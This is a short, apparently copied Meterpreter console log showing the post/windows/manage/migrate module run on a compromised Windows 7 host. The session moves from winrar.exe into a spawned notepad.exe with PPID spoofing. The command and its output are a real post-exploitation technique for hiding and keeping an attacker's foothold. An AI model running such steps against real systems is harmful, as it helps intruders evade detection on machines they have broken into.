 meterpreter > run post/windows/manage/migrate
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WIN7-PC
[*] Current server process: winrar.exe (2944)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1720
[+] Successfully migrated into process 1720
meterpreter >